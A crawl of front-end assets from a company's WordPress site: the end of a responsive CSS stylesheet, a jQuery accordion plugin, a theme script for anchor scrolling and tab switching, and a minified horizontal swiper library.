    line-height: 17px;
}
.ms-slide-info.ms-dir-h.ms-align-bottom a {
    font-size: 13px;
    line-height: 13px;
}

}

@media screen and (max-width:575px){

	.security_boxes .kc_column_inner.kc_col-sm-4{width:100%;}
	.security_boxes .kc-image-hover-effects .overlay-effects .content-title,.security_boxes .kc-image-hover-effects .overlay-effects .content-desc{font-size:34px;}
	.security_boxes .kc-image-hover-effects .overlay-effects .content-desc{top:75px;}
	.security_boxes .biomedical_box .content-title::before{background-size:60% auto; top:67px;}
	.top_service_boxes .kc_single_image{width:33%; margin-bottom:1px;}
	.product_detail .product_left{width:100%;}
	.product_detail .product_right{width:100%;text-align: center;}
}
@media screen and (max-width:520px){

	.product_list .item_image{min-height:140px; }
		.product_list .item_image img{max-height:160px;}
		.product_list .item{min-height:225px;}
.product_list .item .item_title{font-size:15px;}		
	
.ms-slide .ms-slide-bgcont img{margin-top: 14px !important;}
h2.kc_title{font-size:35px;}
h1.kc_title{font-size:35px;}
.ls-gui-element.ls-bottom-nav-wrapper {
    left: 5% !important;
    position: absolute !important;
    top: 78% !important;

}
.team_member .kc-team.kc-team-1{width:100%;}
	.content-image img{width:100%;}
.team_member .kc_accordion_header > span.ui-accordion-header-icon{top:60px;}
.security_boxes .kc-image-hover-effects .overlay-effects .content-desc{top:25%;}
	.ms-bullets.ms-dir-h{top:75% !important;}
	.iphone #wprmenu_menu.left,.iphone #wprmenu_menu.right{max-height:90%;}
	.single .more_product_detail .tab button{font-size:13px;}
	.product_detail .product_sub_title h2{font-size:19px;}
}

@media screen and (max-width:480px){

.product_detail .product_description{ width: 100%; }
.product_detail .product_description h2{ font-size: 26px;    margin-top: 0; }

.langselect .lang ul{width:100px;margin-left:76px;}

	.security_boxes .kc_column_inner.kc_col-sm-4{width:100%;}
	.security_boxes .kc-image-hover-effects .overlay-effects .content-title,.security_boxes .kc-image-hover-effects .overlay-effects .content-desc{font-size:22px;}

	.security_boxes .biomedical_box .content-title::before{background-size:50% auto; top:50px;}
	.kc-image-hover-effects .overlay-effects .content-title{margin-top:44px;}
	.security_boxes .kc-image-hover-effects .overlay-effects .content-desc{font-size:20px;}
	.ls-inner .ls-wrapper.ls-clip {line-height:25px !important;}
	.ls-inner .ls-wrapper.ls-clip p{width:100% !Important;font-size: 15px !important; overflow:visible !important; max-width:300px !important; left:0px !important; right:inherit !important; height:auto !important; line-height:25px !important; float:right !important; position:static !important;}
.ls-layers .ls-wrapper .ls-wrapper{width:100% !important;}
.ms-bullets.ms-dir-h{top:inherit !important; bottom:13px !important}
.abtblock a{ padding: 0px 5px;font-size: 13px;text-align: center; width: 100%; }
.slider_title{ top: 50%; max-width: 100%; }
.logoslider .swiper-slide img {
    max-width: 130px;
}
.sponsors .swiper-button-prev{left: -5px;}
.sponsors .swiper-button-next{right: -5px;}

}
@media screen and (max-width:420px){
	.ms-slide-info.ms-dir-h.ms-align-bottom{top:22% !important;}
.product_list .item{width:98%; margin-left:1%;}
	.ls-gui-element.ls-bottom-nav-wrapper {
    left: 5% !important;
    position: absolute !important;
    top: 85% !important;
}
.cat_image img{width: 91%;}
.team_member .kc_accordion_section > .kc_accordion_header a{font-size:19px;}
.logo img{max-width:190px;}
.header_inner{width:98%;}
#branding{width:57%;}
.top-right{margin-right:30px;}
.container{width:90%;}
.newsevent{width:90%; margin:0 5%;}
#content{padding-left:5px; padding-right:5px;}

}


@media screen and (max-width:380px){
.ms-slide-info.ms-dir-h.ms-align-bottom{top:7% !important;}
 .ms-bullets.ms-dir-h{   bottom: 10px !important;}
.master-slider-parent{margin-top:20px;}
.ms-slide .ms-slide-bgcont img{margin-top: 10px !important;}
	.top_service_boxes .kc_single_image{width:50%; margin-bottom:1px;}
  .sponsors .swiper-button-prev{left: -5px;}
.sponsors .swiper-button-next{right: -5px;}
.logoslider .swiper-slide img {
    max-width: 110px;
}
.cfbtn1{
    left: 110px;
}
}

@media screen and (max-width:300px){
.ms-info {
    font-size: 12px;
    line-height: 14px;
}

}

body:not(.single-post) figure {
    border: #ffffff solid 3px;
    max-width: 160px;
    position: relative;
    height: 170px;
    overflow: hidden;
    border-radius: 50%;
    box-shadow: 0 0 0 2px #cccccc;
    margin-left: auto;
    margin-right: auto;
	margin-top: 3px;
}
#google_language_translator {z-index: 999;}
.kc-css-707549 .kc_button {white-space: normal;}
.kc-css-895468 ul li {list-style-position: outside; margin-left: 1em;}
.single-post h1 {font-style:italic;}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.ms-technologies.com/wp-content/plugins/rd-extensions-bundle-for-king-composer/shortcodes/accordion/js/paccordion.js?ver=6.1.9
body_size: 120
content:
/* jQuery pacordion plugin
|* by Muhammad Morshed
|* https://www.github.com/morshedx/pacordion
|* version: 1.0
|* Created: December 7, 2015
|* Enjoy.
|* 
|* Thanks,
|* Morshed */

jQuery(function($) {
	'use strict';
	
	var selector = $('.ac-title');

	$('.accordion-wrapper').each(function() {
		if ($(this).find('.ac-pane').hasClass('active')) {
			$('.ac-pane.active .ac-content').css('display', 'block');
		}
	});
	
	selector.on('click', function(event) {
		event.preventDefault();

		// get the attr value
		var attr = selector.attr('data-accordion');
		var getparent = $(this).closest('.accordion-wrapper');

		if ( $(this).attr('data-accordion') == 'true' ) {

		    if ($(this).next('.ac-content').is(':visible')) {
		    	return false;
		    }else {

		    	getparent.find('.ac-content').slideUp();
		    	$(this).next('.ac-content').slideDown();
		    	getparent.find('.ac-pane').removeClass('active');
		    	$(this).parent().addClass('active');
		    }

		} else {
		    $(this).next('.ac-content').slideToggle();
		    $(this).parent().toggleClass('active');
		}
		
	});
});

--- FILE ---
content_type: application/x-javascript
request_url: https://www.ms-technologies.com/wp-content/themes/mstech/js/script.js
body_size: 980
content:
function jump1() {
	
    var e = location.hash,
        t = location.hash;
    ("#management" == e || "#boardofdirectors" == e || "#scientificadvisory" == e) && (e = e.replace("#", ".")), (".boardofdirectors" == e || ".management" == e || ".scientificadvisory" == e) && (jQuery(".kc-section-active").removeClass(".kc-section-active"), jQuery(".ui-state-active").removeClass(".ui-state-active"), jQuery(".ui-accordion-content").hide(), jQuery(".ui-accordion-content").removeClass("active"), jQuery(e).addClass("kc-section-active"), jQuery(e).find(".ui-accordion-header").addClass("ui-state-active"), jQuery(e).find(".ui-accordion-content").addClass("active")), "#msfoodsafety" == e || "#msdetection" == e || "#msbio" == e ? ("#msfoodsafety" == e && (openCity("defaultOpen", "tab1"), jQuery("#defaultOpen").addClass("active")), "#msdetection" == e && (openCity("ctab2", "tab2"), jQuery("#ctab2").addClass("active")), "#msbio" == e && (openCity("ctab3", "tab3"), jQuery("#ctab3").addClass("active"))) : jQuery("html,body").animate({
        scrollTop: jQuery(e).offset().top-200
    }, 3e3, function() {
        location.hash = t
    })
}
var jump2 = function(e) {
	console.log('comming11')
    var t = "http://" + window.location.hostname + window.location.pathname;
	var o=t;
    if (e) {
        e.preventDefault();
        var a = jQuery(this).attr("href");
        if (a.indexOf("#") > -1) {
            a = a.split("#");
            o = a[0];
            a = "#" + a[1], t != o && (window.location = jQuery(this).attr("href"))
        } else { if( t != a){window.location = a}}
    } else var a = location.hash;
    var i = a;
    ("#management" == a || "#boardofdirectors" == a || "#scientificadvisory" == a) && (a = a.replace("#", ".")), (".boardofdirectors" == a || ".management" == a || ".scientificadvisory" == a) && (jQuery(".kc-section-active").removeClass(".kc-section-active"), jQuery(".ui-state-active").removeClass(".ui-state-active"), jQuery(".ui-accordion-content").hide(), jQuery(".ui-accordion-content").removeClass("active"), jQuery(a).addClass("kc-section-active"), jQuery(a).find(".ui-accordion-header").addClass("kc-section-active"), jQuery(a).find(".ui-accordion-content").show(), jQuery(a).find(".ui-accordion-content").addClass("active")), "#msfoodsafety" == a || "#msdetection" == a || "#msbio" == a ? ("#msfoodsafety" == a && (openCity("defaultOpen", "tab1"), jQuery("#defaultOpen").addClass("active")), "#msdetection" == a && (openCity("ctab2", "tab2"), jQuery("#ctab2").addClass("active")), "#msbio" == a && (openCity("ctab3", "tab3"), jQuery("#ctab3").addClass("active"))) : jQuery("html,body").animate({
        scrollTop: jQuery(a).offset().top - 100
    }, 2000)
}

jQuery(document).ready(function() {
	jQuery('.ui-accordion-header').click(function(){
		jQuery(this).parent().find('.active').removeClass('active');
		});
	
	 jQuery(".topmenu li a").bind("click", function(e){

		 var curl=window.location.href;
		 var attr=jQuery(this).attr('href');
		
		 if(attr.indexOf('#') > -1){
            		
					var myurl=attr.split("#");
					 if(curl.indexOf('#') > -1){
						curl=curl.split("#");
						curl=curl[0]; 
					 }
					
					 console.log(myurl[0]);
		 console.log(curl);
					
					if(myurl[0]==curl){
						console.log(myurl[1]);
						 e.preventDefault();
						 
						  jQuery("html,body").animate({
        scrollTop: jQuery("#"+myurl[1]).offset().top - 100
    }, 2000)
						 
					}else{
					
					}
								 
		 }else{
			 
		 }
		 
		 
		 })
	
   jQuery(".gotop").bind("click", function(e) {
        e.preventDefault();
        var t = jQuery("#wrapper");
        jQuery("html,body").animate({						
            scrollTop: jQuery(t).offset().top - 100
        }, 3e3, function() {})
    }), location.hash ? setTimeout(function() {
        jQuery("html, body").scrollTop(0).show(), jump1()
    }, 0) : jQuery("html, body").show()
});
 jQuery(window).scroll(function() {
  if(jQuery(window).scrollTop() > 100){
	jQuery('#wprmenu_bar').addClass('tsbutton');  
  }else{
			jQuery('#wprmenu_bar').removeClass('tsbutton');
  }
});
 
jQuery(document).ready(function($){
	
	// browser window scroll (in pixels) after which the "back to top" link is shown
	var offset = 400,
		//browser window scroll (in pixels) after which the "back to top" link opacity is reduced
		offset_opacity = 1200,
		//duration of the top scrolling animation (in ms)
		scroll_top_duration = 700,
		//grab the "back to top" link
		$back_to_top = $('.cd-top');

	//hide or show the "back to top" link
	$(window).scroll(function(){
		( $(this).scrollTop() > offset ) ? $back_to_top.addClass('cd-is-visible') : $back_to_top.removeClass('cd-is-visible cd-fade-out');
		if( $(this).scrollTop() > offset_opacity ) { 
			$back_to_top.addClass('cd-fade-out');
		}
	});

	//smooth scroll to top
	$back_to_top.on('click', function(event){
		event.preventDefault();
		$('body,html').animate({
			scrollTop: 0 ,
		 	}, scroll_top_duration
		);
	});

});
 

--- FILE ---
content_type: application/x-javascript
request_url: https://www.ms-technologies.com/wp-content/plugins/cc-addons-for-king-composer/assets/js/horizon-swiper.js?ver=6.1.9
body_size: 1767
content:
"use strict";!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):jQuery)}(function(a){var b="horizonSwiper",c={item:".horizon-item",showItems:"auto",dots:!1,numberedDots:!1,arrows:!0,arrowPrevText:"",arrowNextText:"",animationSpeed:500,mouseDrag:!0,onStart:function(){},onEnd:function(){},onSlideStart:function(){},onSlideEnd:function(){},onDragStart:function(){},onDragEnd:function(){}},d={$window:a(window),$document:a(document),innerClass:"horizon-inner",outerClass:"horizon-outer",dotContainer:'<nav class="horizon-dots"></nav>',arrowPrev:['<button class="horizon-prev">',"</button>"],arrowNext:['<button class="horizon-next">',"</button>"],showArrowsClass:"arrows",showDotsClass:"dots",initializedClass:"initialized",mouseDragClass:"mouse-drag",firstItemClass:"first-item",lastItemClass:"last-item"},e=function(){function b(b,e){var f=this;f.settings=a.extend({},c,e),f.$element=a(b),f.$items=f.$element.find(this.settings.item),f.$inner=null,f.$outer=null,f.$dots=null,f.$arrowPrev=null,f.$arrowNext=null,f.initialized=!1,f.maxHeight=0,f.innerContainerWidth=0,f.viewportSize=0,f.isAnimate=!1;var g=function a(){f.initialized?f._setSizes():setTimeout(function(){a()},1e3)};d.$document.ready(function(){f.init()}),d.$window.load(function(){g()})}return b.prototype.init=function(){var a=this;a._setWrapper(),a._addArrows(),a._addDots(),a._mouseDrag(),a._setSizes(),a._resize(),a._checkPosition(),a.initialized=!0},b.prototype._setSizes=function(){var b=this;b.maxHeight=0,b.innerContainerWidth=0;for(var c=0;c<b.$items.length;++c){var e=a(b.$items[c]),f=e.outerHeight(!0),g=e.outerWidth(!0);f>b.maxHeight&&(b.maxHeight=f),b.innerContainerWidth+=g}b.viewportSize=b.$inner.width(),b.$outer.css({"max-height":b.maxHeight+"px"}),b.viewportSize<b.innerContainerWidth?(b.$element.addClass(d.initializedClass),b.settings.arrows&&b.$element.addClass(d.showArrowsClass),b.settings.dots&&b.$element.addClass(d.showDotsClass)):(b.$element.removeClass(d.initializedClass),b.$element.addClass(d.showArrowsClass))},b.prototype._resize=function(){var a=this,c=function(){a._setSizes(),a._checkPosition()};d.$window.resize(function(){clearTimeout(null),setTimeout(function(){c()},250)})},b.prototype._setWrapper=function(){var b=this,c=0;b.$items.wrapAll('<div class="'+d.outerClass+'">'),b.$items.wrapAll('<div class="'+d.innerClass+'">'),b.$inner=b.$element.find("."+d.innerClass),b.$outer=b.$element.find("."+d.outerClass),"auto"!==b.settings.showItems&&b.settings.showItems===parseInt(b.settings.showItems,10)&&(c=100/b.settings.showItems,b.$items.css({width:c+"%"}));for(var e=0;e<b.$items.length;++e)a(b.$items[e]).attr("data-horizon-index",e)},b.prototype._addDots=function(){var b=this;if(b.settings.dots){b.$dots=a(d.dotContainer);for(var c=0;c<b.$items.length;++c){var e=b.settings.numberedDots?c:"",f=a('<button class="horizon-dot" data-horizon-target="'+c+'">'+e+"</button>");b.$dots.append(f)}b.$element.append(b.$dots),b.$dots.find("button").on("click",function(c){c.preventDefault();var d=a(this).attr("data-horizon-target");b._dotScroll(d)})}},b.prototype._dotScroll=function(b){var c=this,d=c.$dots.find('[data-horizon-index="'+b+'"]'),f=(d.outerWidth(!0),0);c.isAnimate=!0,c.settings.onSlideStart();for(var g=0;g<c.$items.length;++g)g<b&&(f+=a(c.$items[g]).outerWidth(!0));c.$inner.animate({scrollLeft:f},c.settings.animationSpeed,function(){c._checkPosition(),c.settings.onSlideEnd(),b===c.$items.length?c.settings.onEnd():0===b&&c.settings.onStart(),c.isAnimate=!1})},b.prototype._addArrows=function(){var b=this;!0===b.settings.arrows&&(b.$arrowPrev=a(d.arrowPrev[0]+b.settings.arrowPrevText+d.arrowPrev[1]),b.$arrowNext=a(d.arrowNext[0]+b.settings.arrowNextText+d.arrowNext[1]),b.$arrowNext.insertAfter(b.$outer),b.$arrowPrev.insertAfter(b.$outer),b.$element.addClass(d.firstItemClass),b.$arrowPrev.attr("disabled","disabled"),b.$arrowPrev.on("click",function(a){a.preventDefault(),b.isAnimate||b._scrollTo("previous")}),b.$arrowNext.on("click",function(a){a.preventDefault(),b.isAnimate||b._scrollTo("next")}))},b.prototype._scrollTo=function(a){var b=this,c=b._getOffset(a);if(b.isAnimate=!0,"end"===c||"start"===c)return void(b.isAnimate=!1);b.settings.onSlideStart(),b.$inner.animate({scrollLeft:c[0]},b.settings.animationSpeed,function(){"end"===c[1]?b.settings.onEnd():"start"===c[1]&&b.settings.onStart(),b._checkPosition(),b.settings.onSlideEnd(),b.isAnimate=!1})},b.prototype._getOffset=function(b){var c=this,d=c.$inner.scrollLeft(),e=0,f=d+c.viewportSize;if("next"===b&&d+c.viewportSize===c.innerContainerWidth)return"end";if("previous"===b&&0===d)return"start";for(var g=0;g<c.$items.length;++g){var h=a(c.$items[g]).outerWidth(!0),i="";if(e+=h,"next"===b&&e>f)return g+1===c.$items.length&&(i="end"),[e-c.viewportSize,i];if("previous"===b&&e>=d)return e-h<=0&&(i="start"),[e-h,i]}},b.prototype._mouseDrag=function(){var a=this,b=!1,c=!1,e=0,f=0,h=(a.$inner.offset().left,0),i=!1,j=!1,k=null,l=function(d){b||(h=f+(e-d.pageX),a.$inner.scrollLeft(h))};a.$element.on({touchstart:function(d){b=!0,i=!0,j=!0,a.settings.onDragStart()}}),d.$document.on({touchend:function(c){i&&(a._checkPosition(),a.settings.onDragEnd(),i=!1)}}),a.$inner.scroll(function(){clearTimeout(k),k=setTimeout(function(){j&&(a._checkPosition(),a.settings.onDragEnd(),j=!1)},250)}),a.settings.mouseDrag&&!b&&(a.$element.addClass(d.mouseDragClass),a.$element.on({mousedown:function(d){c=!0,e=d.pageX,f=a.$inner.scrollLeft(),"button"!==d.target.tagName.toLowerCase()&&a.settings.onDragStart()}}),d.$document.on({mousemove:function(b){c&&l(b)},mouseup:function(d){c&&"button"!==d.target.tagName.toLowerCase()&&(a._checkPosition(),a.settings.onDragEnd()),c=!1}}))},b.prototype._checkPosition=function(){var a=this,b=a.$inner.scrollLeft();a.settings.arrows&&a._checkArrowState(b),a.settings.dots&&a._checkActiveDots(b)},b.prototype._checkActiveDots=function(b){for(var c=this,d=0,e=0,f=[b,b+c.viewportSize],g=0;g<c.$items.length;++g){var h=a(c.$items[g]),i=h.outerWidth(!0);e+=i,d+i/2>=f[0]&&e-i/2<=f[1]?c.$dots.find('[data-horizon-target="'+g+'"]').addClass("active"):c.$dots.find('[data-horizon-target="'+g+'"]').removeClass("active"),d+=i}},b.prototype._checkArrowState=function(a){var b=this;a+b.viewportSize>=b.innerContainerWidth-1?(b.$element.addClass(d.lastItemClass),b.$arrowNext.attr("disabled","disabled"),b.$element.removeClass(d.firstItemClass),b.$arrowPrev.removeAttr("disabled")):a<=0?(b.$element.addClass(d.firstItemClass),b.$arrowPrev.attr("disabled","disabled"),b.$element.removeClass(d.lastItemClass),b.$arrowNext.removeAttr("disabled")):(b.$element.removeClass(d.lastItemClass).removeClass(d.firstItemClass),b.$arrowPrev.removeAttr("disabled"),b.$arrowNext.removeAttr("disabled"))},b}();a.fn[b]=function(c){return this.each(function(){a.data(this,b)||a.data(this,b,new e(this,c))}),this}});